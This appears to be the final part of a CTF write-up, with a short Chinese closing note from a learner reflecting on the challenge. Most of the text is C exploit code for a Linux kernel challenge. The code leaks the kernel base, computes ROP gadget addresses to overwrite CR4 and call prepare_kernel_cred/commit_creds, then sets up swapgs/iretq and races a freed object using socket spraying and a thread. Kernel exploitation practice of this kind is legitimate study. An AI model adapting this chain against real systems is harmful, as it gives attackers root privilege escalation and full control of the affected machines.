show(fd);
show(fd);
scanf("%llx",&magic1);

raw_kernel = magic1 - 0x1f3ecd - KERNEL_BIN_BASE;
printf("[+] raw_kernel addr : 0x%16llx\n", raw_kernel);
xchg_eax_esp = 0xffffffff81011cb0 + raw_kernel; // xchg eax, esp; ret;
pop_rdi = 0xffffffff810016e9+ raw_kernel; // pop rdi; ret;
mov_cr4_rdi = 0xFFFFFFFF810460F2+ raw_kernel; // mov cr4, rdi; pop rbp; ret;
prepare_kernel_cred = 0xFFFFFFFF8108C780+ raw_kernel;
commit_creds = 0xFFFFFFFF8108C360+ raw_kernel;
mov_rdi_rsi = 0xffffffff81075f00 + raw_kernel; // mov qword ptr [rdi], rsi; ret;
pop_rsi = 0xffffffff811cad0d + raw_kernel; // pop rsi;ret
mov_rdi_rax_je_pop_pop_ret = 0xffffffff819b5764 + raw_kernel; // mov rdi
swapgs = 0xffffffff81c00f58 + raw_kernel; // swagps;ret
iretq = 0xffffffff81024f92 + raw_kernel; // iretq; ret;
printf("[+] xchg addr :b *0x%16llx\n", xchg_eax_esp);

save_status();

delete(fd);
socket(22, AF_INET, 0);
pthread_t th;
pthread_create(&th, NULL, race, (void*)buf);
while(1) {
usleep(1);
socket(22, AF_INET, 0);
//getshell();
if (race_flag) break;
}
return 0;
}

小结:

这是我们组里大佬出的题,学了条件竞争后我就想试试,但太菜了一直拖到今天

现在还是只能依葫芦画瓢,但大佬的思路的 exp 我算是看懂了

我觉得我还需要大量的练习,提高熟练度